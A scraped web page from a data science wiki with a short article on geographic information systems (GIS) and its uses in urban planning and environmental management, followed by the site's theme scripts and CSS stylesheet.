</div><div id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-11" class="widget-container widget_block">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-12" class="widget-container widget_block widget_categories"><div class="wp-block-categories-dropdown alignleft wp-block-categories has-x-large-font-size"><label class="wp-block-categories__label" for="wp-block-categories-2">Categories</label><select  name='category_name' id='wp-block-categories-2' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="a">A&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="b">B&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="c">C&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="d">D&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="e">E&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="f">F&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="g">G&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="h">H&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="i">I&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="j">J&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="k">K&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="l">L&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="m">M&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="n">N&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="o">O&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="p">P&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="q">Q&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="r">R&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="s">S&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="t">T&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="u">U&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="v">V&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="w">W&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="x">X&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="z">Z&nbsp;&nbsp;(2)</option>
</select><script type="text/javascript">
/* <![CDATA[ */
	
	( function() {
		var dropdown = document.getElementById( 'wp-block-categories-2' );
		function onCatChange() {
			if ( dropdown.options[ dropdown.selectedIndex ].value !== -1 ) {
				location.href = "https://datasciencewiki.net/?" + dropdown.name + '=' + dropdown.options[ dropdown.selectedIndex ].value;
			}
		}
		dropdown.onchange = onCatChange;
	})();
	
	
/* ]]> */
</script>

</div></div><br>
    
        
</section><!-- ends secondary - widget-area -->        </div>
            <section id="content" class="end" role="main">
                <div id="min-height">
                
                        <article class="content-area">
            <div id="post-293" class="post-293 post type-post status-publish format-standard hentry category-g">
            <header class="entry-header">
                <h1 class="entry-title" id="post-293"><a href="https://datasciencewiki.net/gis/" rel="bookmark">
GIS</a></h1>
            </header>
                <div class="entry">
                    <div class="hidden"></div>                        <h2 style="text-align: left;">GIS :</h2>
<div></div>
<div>
<div>GIS, or geographic information systems, is a technology that allows users to analyze and manipulate spatial data to better understand the relationships and patterns between different geographic features. This technology is used in a variety of fields, including urban planning, environmental management, and transportation analysis.</div>
<div></div>
<div>One example of GIS in action is in the field of urban planning. When a city is planning a new development, GIS can be used to analyze the potential impact on the surrounding environment and infrastructure. For instance, the city may use GIS to <a href="https://datasciencewiki.net/maximum-a-posteriori-estimate-map/">map</a> out the location of existing roads, utilities, and other infrastructure to determine the best location for the development. GIS can also be used to analyze the potential impact of the development on traffic patterns, air quality, and other environmental factors.</div>
<div></div>
<div>Another example of GIS is in the field of environmental management. In this context, GIS can be used to monitor changes in land use, vegetation, and water quality over time. For example, a conservation organization might use GIS to track the spread of invasive species or monitor the health of a particular ecosystem. GIS can also be used to identify areas that are vulnerable to natural disasters, such as flooding or wildfires, and help emergency responders plan for these events.</div>
<div></div>
<div>In both of these examples, GIS is used to analyze and manipulate spatial data in order to better understand the relationships between different geographic features. This information can then be used to make more informed decisions and improve the management of urban and natural environments. Overall, GIS is an important tool that helps us better understand and manage the complex systems that make up our world.</div>
</div>
                            <div class="clearfix"></div>
                    <div class="metadata">
                                                    <p><span class="linkcat">Filed under:  <a href="https://datasciencewiki.net/category/g/" rel="category tag">G</a> </span> -  @ 10:21 am </p>
                            <p class="taglink"></p>
                                            </div>
                                
                </div>   
            <!--
            <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://datasciencewiki.net/gis/"
    dc:identifier="https://datasciencewiki.net/gis/"
    dc:title="GIS"
    trackback:ping="https://datasciencewiki.net/gis/trackback/" />
</rdf:RDF>            -->
                <div class="article-footer"><hr></div>
    </article>

        <div id="navigation">
    <p>&laquo; <a href="https://datasciencewiki.net/geostatistics/" rel="prev">Geostatistics</a> <span> &#8656; More Pages &#8658; </span> <a href="https://datasciencewiki.net/ggmap/" rel="next">Ggmap</a> &raquo;</p>
</div>
 
                        
                          

                </div>  
            </section><!-- ends content --> <div class="clearfix"></div> 
    </div><!-- ends main -->
</div>
<footer id="footer" role="complementary"><div class="clearme"><br></div>
    <section class="site-info" role="contentinfo">
        <div id="credit">
            <p class="alignright totop"><a href="#main">< top ></a></p>
            <p class="copyright-line">&copy; 2025 Data Science Wiki</p>
            
        </div>
    </section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/likeawiki\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://datasciencewiki.net/wp-content/themes/likeawiki/inc/likeawiki-tools.js?ver=6.8.3" id="likeawiki-tools-js-js"></script>
<script type="text/javascript" src="https://datasciencewiki.net/wp-content/themes/likeawiki/inc/likeawikimobi.js?ver=6.8.3" id="likeawikimobi-js"></script>
<script type="text/javascript" src="https://datasciencewiki.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w-nstVcsrgJMYOx77PKFkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762264416739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://datasciencewiki.net/wp-content/themes/likeawiki/style.css?ver=6.8.3
body_size: 8301
content:
/*
Theme Name:   LikeAWiki
Theme URI:    http://themes.tradesouthwest.com/wordpress/likeawiki/
Author:       Larry Judd Oliver Tradesouthwest
Author URI:   http://tradesouthwest.com/
Description:  TSW Theme, Like A Wiki, looks like a wiki and has a wiki-type functionality. Theme options for admins include: Set font size, from 9 pixels to 25; Select color of links to your preference; Set header image. Front end has a scrollable sidebar which is the pages menu, by default and displays the pages in hierarchy. Alternatively you can add any WP widget you like. The two sections, left sidebar and right content, both scroll separately to help users navigate through sites with lots of content. Header is fixed with opacity to let content scroll visibly. Two menus are smooth acting pull-downs. Theme features a Toolbar that shows breadcrumb page trails and a user tool box which can be customized. Version 1.31 is updated for better user experience for mobile menu and tool box. Demo at https://leadspilot.com/likeawiki/ 
Version:      2.0.4
Tested Up To: 6.8.2
Requires PHP: 7.4
License:      GPL 3
License URI:  https://www.gnu.org/licenses/quick-guide-gplv3.en.html
Tags:         two-columns, left-sidebar, custom-header, editor-style, translation-ready
Text Domain:  likeawiki
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
 -webkit-text-size-adjust: none;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
ol, ul {
	list-style: none;
	margin: 0;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}

.clearfix:before,.clearfix:after{content:'';display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}
.clearme { content: " "; display: block; width: 100%; min-height: 1px; clear: both; }
/* set html5 elements to block */
article, aside, details, figcaption, figure, footer, header, menu, nav, section {
    display: block;
}
/*  =default styles
--------------------------------------------- */
p, h1, h2, h3, h4, h5, h6{
margin: 10px 0; padding: 0;
}
p {
line-height: 1.5;
margin-bottom: 1em;
}
h1, h2, h3, h4, h5, h6 { position: relative; }
h1{ font-size: 170%; }
h2{ font-size: 140%; }
h3{ font-size: 100%; }
h4{ font-size: 90%; }
h5{ font-size: 80%; }
h6{ font-size: 70%;  }
a { color:#1f58a8; font-weight: normal; text-decoration:none; }
a:visited { font-weight:normal;}
a:hover { color:#1f58a8; text-decoration:underline; }
a img { border:0px; }
hr {
    position: relative;
    width: 93%;
    height: 1px;
    background: #f0f0f0;
    margin: 5px auto;
    border-bottom: thin solid #bbb;
}
ul { list-style: initial; }
ol { list-style: decimal }
ul li, ol li { position: relative; margin-left: 0.8882em; list-style: inherit;}
blockquote {
    background: #f4f4f4;
    padding: 5px 15px;
    margin: 3px 30px;
}
strong{
    font-weight: bolder;
}
em, i {
    font-style: italic;
}
img { max-width: 100%; }
.clearme { clear: both }

/* Main Structure
--------------------------------------------- */
* { margin: 0; padding: 0; }
html { overflow-x: hidden; }
body {
    font-family: Helvetica, arial, sans-serif;
    color: #000;
    margin: 0;
    padding: 0;
    font-size: 16px;
}
*{
    -webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word
}
.row {
    width:100%;
    margin-bottom:20px
}
.end {
    float:right!important
}
#main {
    z-index: 1; /* only needed when #access menu overlay used */
    background: #eee;
    margin-bottom: 10px;
    margin-top: 10.46em
}
#content {
    width: 75%;
    min-height:1px;
    float:left;
    padding-left:20px;
    padding-right:20px;
    position:relative;
    left: 10px;
    background: #fdfdfd;
    z-index: 2;
}
.spaces {
    position: fixed;
    overflow: hidden;
    height: 768px;
    float:left;
    padding-left:10px;
    padding-right:20px;
    width: 25%;
    background: #fdfdfd;
    box-shadow: 2px 0px 1px #bbb;
    z-index: 3;
    padding-bottom: 50px;
    margin-bottom: 50px;
}
.spaces:hover {
    overflow: auto !important;
}
#masthead {
    display: block;
    width: 100%;
    position: fixed;
    z-index: 8888;
}
.site-header {
    width: 100%;

    padding: 0;
    display: inline-block;
    background: rgba(245, 245, 245, .95);
    overflow: hidden;
}
.site-header figure.logo img {
    float: left;
    position: relative;
    left: 0;
    margin: 0;
    padding: 0;
}
.site-title,
.site-description {
    overflow:hidden;
}
.hgroup{
    text-align: center;
}
#access {
    display:            block;
    background:         #111;
    padding:            0 0 4px 0;
}
#tool-bar {
    z-index: 20;
    position: fixed;
    margin: 34px 0 0 0;
    background: rgba(250, 250, 250, .65);
    width: 100%;
    height: 44px;
    border-bottom: thin solid #999;
    padding: 3px 12px;
}

.content-area {
    width: 96.444%;
    padding: 1.222em 1em;
}
.entry {
    color: inherit;
}
#footer {
    min-height: 78px;
    width: 100%;
    background: #efefef;
    margin-top: .38em;
    position: relative;
    bottom: 0;
    z-index: 9900;
    padding-bottom:15px;
}
.site-info {
    width: 90%;
    margin: 0 auto;
    background: #fafafa;
    display: block;
    padding: 2px 5px;
}
.totop {
    position:relative;
    top: -5px;
    right: 1em;
    padding: 2px 3px;
    display: block;
}
#sidebar {
    width: 100%;
    height: auto;
    background: #fdfdfd;
    display: block;
    margin-left: .3335em;
    margin-bottom: 50px;
    padding-bottom: 50px;
    padding-top:30px;
}
#sidebar:hover {
    overflow-y: auto;
    background: #f1fffc;
    margin-right: 0;
}
#sidebar .meta-default a {
    color: #222;
    font-weight: 400;
}
#sidebar .meta-default a:before {
    content: "\00BB";
    margin-right: 4px;
}
#sidebar ul,
#sidebar li {
    list-style: none;
}
#tooltip {
    color: inherit;
}
#tool-message {
    color: inherit;
}
#tooltip a,
#tooltip a:hover,
#tooltip a:visited {
    text-decoration: none;
    color: black;
}
.visible,
.hidden {
    overflow: visible;
    width: 400px;
}
.visible {
    visibility: visible;
    opacity: 1;
    transition: opacity 2s linear;
}
.hidden {
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s 2s, opacity 2s linear;
}
.visible > div,
.hidden > div {
    width: 400px;
    overflow: visible;
}
.hidden > div {
    margin-top: -10000px;
    transition: margin-top 0s 2s;
}

/* == WP CSS - body_classes == */
.post-date { font-size: .825em; color: #777;}
.rtl {color: inherit;}
.home {color: inherit;}
.blog {color: inherit;}
.archive {color: inherit;}
.date {color: inherit;}
.search {color: inherit;}
.paged {color: inherit;}
.attachment {color: inherit;}
.error404 {color: inherit;}
.search-results {color: inherit;} 
.search-no-results {color: inherit;}
.logged-in {color: inherit;}

/*  inline nav menu
   ------------------------ */
#breadcrumbs {
    padding-left: 5px;
    display:inline;
}
.breadcrumbs {
    display: inline;
    position: relative;
    top: 12px;
    padding-bottom: 0;
}
.toolbar {
    position: relative;
    top: -1.1222em;
    left: calc( 85% - 10vw );
}
.law-button {
    background: linear-gradient(#d8d5d7, #b0b8b3);
    text-align: center;
    padding: 10px 15px;
    border: thin solid #999;
    border-radius: 5px;
    line-height: 1;
    color: black;
    text-shadow: .5px .5px .5px #fff;
    cursor: pointer;
}
#law-tools{
    height:100%;
    width: max-content;
    background: #fafaaa;
    border: 1px solid #888;
    border-radius: 5px;
    padding: 6px 8px;
    line-height:1.5;
    margin-left: -5.67em;
    margin-top: 12px;
}
#law-tools .meta-default {
    width: 15em;
}
.likeawiki-tools .meta-default li{
    position: relative;
    left: -5px;
}
.likeawiki-tools .meta-default li:before {
    content: "\25cf";
    margin-right: 2px;
    }
.likeawiki-tools .meta-default ul span {
    color: #036;
    background: rgba( 255, 255, 255, .8);
    border-radius: 3px;
    padding: 1px;
}
.likeawiki-tools ul li{
    list-style: none;
} 
.likeawiki-tools ul {
    font-size: .938em;
    list-style: none;
    position:relative;
    word-wrap: break-word;
}
.likeawiki-tools .tools-inner{
    min-height: 32vh;
}
.likeawiki-tools .tools-inner ul.above-law-widget {
    width: 100%;
    position:relative;
    margin:0;
    padding:0;
}
.law-widget-inner{
    width: 100%;
    height: 100%;
    position:relative;
    overflow-y: auto;
}
#sidebar-law-widget {
    width:99%;
    margin: 0 auto;
}
#sidebar-law-widget .widget-container{
    display:block;
    width:100%;
}
#sidebar-law-widget > .widget-container::after{
    clear:both;
    content:"";
    display:table;
}
.law-widget-inner .widget-container {
    width:100%
}
table.likeawiki-tools-top{
    padding-bottom:15px;
    height:100%;
}
/* check below line 946 for overrides likeawiki-tools-top (table) */
.likeawiki-tools-top:after{
    content:" ";
    display:table;
    height:5px;
    width:100%;
    margin:0;
    border-bottom:thin solid #ddd;
}
.likeawiki-tool-container{

    max-width: calc( 30vh + 170px );
}
.article-footer {
    display: block;
    float: left;
    height: 10px;
    margin: 25px 0 0 0;
    width: 100%;
    position: relative;
    bottom: 0;
}
.article-footer hr {
    width: 100% !important;
    background: #fff;
}

/* =Menus Navigation Main and Secondary
----------------------------------------------------------- */
/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font: bold 14px/normal sans-serif;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}
#access {
    width:              100%;
    margin:             0;
    padding:            0;
    display:            inline-block;
    
}
#access ul {
    position:        relative;
    top:             3px;
    margin-left:     2em;
    padding:         0;
    list-style:      none;
    display:         inline-block;
    z-index:         1;
}
#access.primary-nav {
    position:        relative;
    top:             -6px;
    width:           100%;
    padding:         1px 0;
    float:           left;
}
#access.secondary-nav {
    margin-top:      0;
    width:           100%;
    min-height:      28px !important;
    padding:         1px 0;
    float:           left;
    position:        relative;
    top:             0;
    display:         block;
}
#access li  {
    margin:          0;
    float:           left;
    position:        relative;
}
#access a:hover {
    color:           #00ffff;
}
#access a {
    display:         block;
    min-height:      28px;
    text-align:      center;
    font-weight:     400;
    color:           white;
    font-size:       14px;
    text-decoration: none;
    padding:         6px 9px;
    border-left:     1px solid white;
    background:      #111;
    word-wrap:       break-word;
}
#access li a {
    color:           #fcfcfc;
    display:         inline-block;
    text-shadow:     1px 1px 0 #333;
    width:           100%;
}
#access ul {
    padding:         0;
    margin:          0;
    width:           90%;
    margin:          0 auto;
    height:          auto;
    position:        relative;
}
#access ul li {
    margin-bottom:   1px;
}
#access li {
    display:         inline-block;
    position:        relative;
    text-align:      left;
   /* transition:      color .125s ease-in-out; */
    transition:      background-color .25s ease-in-out;
}
#access li:hover {
    background:      rgba(250,250,250, .2);
}
#access li a:not(:last-child):after {
    content:         "\25BE";
    float:           right;
    margin:          2px 0 0 10px;
}
#access ul ul li a:not(:last-child):after {
    content:         "\25BE";
    margin:          2px 0 0 10px;
}
#access ul ul {
    opacity:         0;
    position:        absolute;
    left:            -9999px;
    width:           188px;
    z-index:         9000;
    background:      transparent;
    box-shadow:      2px 2px 2px rgba(0,0,0,0.3);
    transition:      opacity .25s ease-in-out;
}
#access li li {
    clear:           both;
    width:           100%;
}
#access li:hover {
    background:      transparent;
}
#access li li:hover {
    background:      transparent;
}
#access ul li:hover > ul {
    opacity:         1;
    left:            1em;
    top:             100%;
}
#access ul li ul {
    position:absolute;
    display:none;
    left: -.222em
}
#access ul li:hover ul{
    margin-top:          auto;
    display:             block;
}
#access ul ul li ul {
    position:            absolute;
    display:             none;
    left:                0;
}
#access ul ul li:hover ul {
    display:            block;
    margin-top:         1px;
}
#access ul ul ul {
    display:            none;
    position:           absolute;
    left:               0;
}
#access ul ul ul li:hover ul {
    position:           relative;
    top:                0;
    display:            block;
}
#access ul ul ul ul {
    display:            none;
    position:           absolute;
    left:               0;
}
#access ul ul ul ul li:hover ul {
    position:           relative;
    top:                0;
    display:            block;
}
#access > ul:after {
    content:            "";
    clear:              both;
    margin:             0;
    padding:            0;
    display:            block;
} 

/* Sibling Menu classes */
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
    color:              #fdfecf;
    text-shadow:        1px 1px 1px #777777;
}
.menu-item {color:inherit;}
/* This class is added to every menu item. */ 
.menu-item-has-children {color:inherit;}
/* This class is added to menu item which has sub-items */ 
#access .current-menu-item {
    color:inherit;
}
/* Mobile menu -------------------------------- */
.topnav .toggler-container{
    cursor:pointer;
    position:fixed;
    top: 0;
    left:0;
    display: block;
    padding:15px;
    z-index:1000;
    width: 6em
}
.sbar1,.sbar2,.sbar3{
    width:35px;
    height:5px;
    background-color:#fff;
    margin:3px 0;
    display:block;
    border: thin solid gray;
    border-radius: 3px;
}
.topnav {
    overflow: hidden;
    background-color: #333;
  }
#topnavLinks{
    margin-top:100px;
}
.topnav #topnavLinks a {
    color:white;
    line-height: 1.4;
    padding-top: 0px;
    padding-bottom: 5px;
    display: block;
}
.topnav #topnavLinks li{
    list-style:none;
    position:relative;
    left: 1em;
    display: block;
}
.topnav #topnavLinks li li {
    clear:           both;
    width:           100%;
}

@media screen and ( max-width: 768px ){
    #access.primary-nav,
  #access.secondary-nav{
      display:none;
      min-height:0;
  }
  /* Hide the links inside the navigation menu (except for logo/home) */
  .topnav {
    overflow: hidden;
    background-color: #333;
    position: relative;
    display: block;
  }
  
  .topnav ul.menu {
      margin-top: 38px;
      margin:0;
    padding:0;
    
  }
  /* Style navigation menu links */
  .topnav .icon {
    color: white;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 17px;
    display: block;
  }
    /* Style the hamburger menu */
  .topnav .toggler-container {
    background: rgba(0,0,0, .6);
    display: block;
  }
}



/* =post styles
------------------------------------------ */
.sticky {
    color: inherit;
}
.sticky:after {
    content: "";
    clear: both;
    display: block;
    width: 100%;
    height: 1px;
    overflow: hidden;
}
.entry h1{ color: inherit; }
.entry h3{ margin-left: 0.1212em; }
.entry h4{ margin-left: 0.142em; }
.entry h5{ margin-left: 0.155em; }
.entry h6{ margin-left: 0.33em; }
.entry h2 a {
    margin:          0;
    padding:         7px 20px 3px 20px;
    word-wrap:       break-word;
    line-height:     1.24;
}
body.blog .entry {
  border-bottom:     thin solid #aaa;
}
.entry-header a {
    color:           #12589f;
    text-decoration: none;
    font-weight:     600;
}
.entry-header {
    margin-bottom: 1em;
}
.bypostauthor {
    color:           #888;
    line-height:     1.2;
}
.post h2 a:hover,
.entry h2 a:hover {
    text-decoration: underline;
    color:           #1f88c8;
}
.postmetadata, .categorymeta {
    font-size:       90%;
    padding:         1px 8px 1px 5px;
    margin:          0;
    line-height:     12px;
}
.postmetadata {
    color:           #777;
}
.metadata {
    border-top: thin dotted #bbb;
    border-bottom: thin dotted #bbb;
    font-weight: normal;
    font-size: 15px;
    line-height: 1.2;
    display: block;
    min-height: 2em;
    margin: 1em 0;
    width: 100%;
    position: relative;
}
.metadata p span {
    font-weight: 700;
}
.page-not-found {
    display: block;
    position: relative;
    width: 90%;
    margin: 20px auto;
    text-align: center;
    border: thin solid #bbb;
    padding: 20px;
}
.page-not-found input#s {
    text-align: left;
    width: 35%;
    padding: 2px 1px;
}
.responses {
    float:           right;
}
.cat-link,
.edit-link a,
.tag-link a,
.post-categories a {
    font-weight:     200 !important;
}
p.edit-link:before {
    content:         "\2611";
    margin:          0 0.412em 0 1em;
    color:           #999;
}
p.tag-link:before {
    content:         "\2691";
    margin:          0 0.412em 0 1em;
    color:           #999;
}

.authorlinks {
    position:        relative;
    font-weight:     200;
    margin-left:     1em;
    color:           #777;
    font-size:       1em;
}
.authorlinks a {
    color:           #346;
    font-size:       1.20em;
    font-weight:     300;
    text-decoration: none;
}
.authorlinks a span:before {
    content:         "\270E ";
    margin:          0 0.412em 0 1em;
    font-size:       1.10em;
    color:           #999;
}
.entry-content img {
	margin: 0 0 1.5em 0;
	}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
.entry img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"],
div[class*="attachment_"],
.attatchment-post-thumbnail {
    height: auto; /* Make sure images height and width attributes are scaled reasonable */
    max-width:       99.333%;
    margin:          3px 6px;
}
.alignnone, img.alignnone, .alignnone img {
    max-width:       99.8992%;
    margin:          0 auto;
}

.entry .size-large,
.entry .size-medium,
.entry .size-thumbnail {
    margin:          3px 11px;
}
#min-height {
    min-height: 700px;
    display: block;
}
.excerpt-container {
    width: 90%;
    margin: 10px auto;
}
/* == WP CSS - post_classes == */

.entry-content img {
	margin: 0 0 1.5em 0;
	}
/* == WP CSS - Page Listings == */
    table {
    border-spacing: 0;
    width: 100%;
    }
    th {
    background: #d9f9fd;
     border-bottom: thin solid #999;
    color: #000;
    padding: 5px;
    text-align: left;
    text-transform: uppercase;
    }
    tr {
    background: #f3f3f3;
    }
    tr:nth-child(even) {
    background: #e1efef;
    }
    td {
    border-left: 1px solid #aaa !important;
     border-bottom: thin solid #aaa;
    padding: 5px;
    }
    td:last-child {
    border-left: none;
    }
    tr:first-child td {
    border-top: 1px solid #aaa;
    }
    tbody tr:first-child td {
    border-top: none;
    }
    tr:last-child th:first-child {
    border-bottom: thin solid #aaa;
    }
    .likeawiki-tools-top{
        border:none;
        width:100%;
        height:100%;
    }
    .likeawiki-tools-top td,
    .likeawiki-tools-top tr{
        background:transparent;
        border:none;
    }
    .likeawiki-tools-top td{
    border-left: 1px solid transparent !important;
    }
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
	}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
	}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
	}
.gallery dl {color: inherit}
.gallery dt {color: inherit}
.gallery dd {color: inherit}
.gallery dl a {color: inherit}
.gallery dl img {color: inherit}
/* gallery Thanks chinola */
.gallery {
 display: block;
 clear: both;
 overflow: hidden;
 margin: 0 auto;
 }
 .gallery .gallery-row {
 display:block;
 clear: both;
 overflow: hidden;
 margin: 0;
 }
 .gallery .gallery-item {
 overflow: hidden;
 float: left;
 margin: 0;
 text-align: center;
 list-style: none;
 padding: 0;
 position: absolute;
 bottom: 0
 }
 .gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
 max-width: 89%;
 height: auto;
 padding: 1%;
 margin: 0 auto;
 }
 .gallery-caption {
 margin-left: 0;
 }
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width:          100%;
    height:             auto;
}
.entry .size-auto,
.entry .size-full,
.entry .size-large,
.entry .size-medium,
.entry .size-thumbnail {
    color: inherit
}
form .form-allowed-tags code,
form .form-allowed-tags p {
    max-width:         98.8992%;
    height:            auto;
    margin:            0 auto;
    font-size:         0.888em;
    color:             #777;
}

/* comments
--------------------------------------- */
#comments {
    clear: both;
    width:              88%;
    background:         #fcfcfc;
    margin:             0 auto;
    padding:            3px 9px;
}
#comments a {
    font-weight:        200;
}
#comments
.comment-body ul {
    list-style:         inside;

}
.comment-body ul li,
.comment-body ul li ul {
    margin-left:        0.612em;
}
#comments small:first-of-type {
    display:            block;
    color:              #789;
    padding-bottom:     1em;
}
.comment-reply-link {
    position:           relative;
    left:               68%;
    display:            inline-block;
    width:              auto;
    font-size:          0.915em;
    padding:            3px 5px;
    line-height:             1.2em;
    margin-bottom:      2px;
    color:              #038;
    background:         #fff;
    background:         linear-gradient(top, #efefef 0%, #dddddd 100%);
    background:    -moz-linear-gradient(top, #efefef 0%, #dddddd 100%);
    background: -webkit-linear-gradient(top, #efefef 0%, #dddddd 100%);
    border-left:        2px solid white;
}
.reply {
    border-bottom:      1px solid #d1d1d1;
    margin-bottom:      0.582em;
}
.commentlist ol {
    list-style:         symbols("*" "\2020" "\2021" "\A7");
}
.comment-notes {
    font-size:          14px;
}
.responses {
    float:              right;
}
#respond {
    width:              88%;
    display:            block;
    margin:             3px auto;
    padding:            5px;
    border:             thin solid #d4d4d4;
    border-radius:      5px;
    padding-left:       1em;
    background:         #fefeff;
}
#respond.comment-respond {
    margin-top:         19px;
}
#comments:after {
    clear:              both;
    content:            "";
    display:            block;
    width:              90%;
    margin:             0 auto;
    height:             5px;
}
h3#reply-title {
    font-size:          small;
    color:              red;
    margin-left:        5px;
}
.required {
color: maroon;
}
#respond p {
    width: 98%;
    margin: 2px auto;
    padding: 2px 1px 1px 1px;
    color:              #3d3d3d;
    font-weight:        300;
    background: #f3f3f3;
    border-bottom: thin solid #cccccc;
    min-height: 2em;
}
#respond p:nth-child(even) {
    background: #e1efef;
}
#respond #commentform.comment-form p {
    max-width:          90%;
    margin:             inherit;
    padding-left:       15px;
}
#respond label {
    position: relative;
    top: 9px;
}
#respond p:after {
    content: "";
    clear: both;
}
#respond label[for='comment'] {
    position: relative;
    top: -50px;
}
#respond form textarea {
    height:             100px;
    width:              82.1828%;
    box-sizing:         border-box;
